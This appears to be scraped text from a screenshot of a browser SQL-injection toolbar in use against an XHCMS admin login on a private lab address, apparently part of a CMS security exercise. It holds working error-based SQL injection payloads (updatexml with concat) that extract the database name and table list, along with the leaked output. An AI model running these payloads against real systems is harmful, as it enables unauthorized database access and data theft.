 192.168.47.132/xhcms/admin/?r=login&user=1' or updatexml(1,c
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
1' or updatexml(1,concat("~",(select database()),"~"),1) #
1' or updatexml(1,concat("~", (select group_concat(table_name) from information_schema.tables where table_schema='xhcms'), "~"),1) #
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
SQL语句有误：XPATH syntax error: '~adword,content,download,imagese'
获取所有表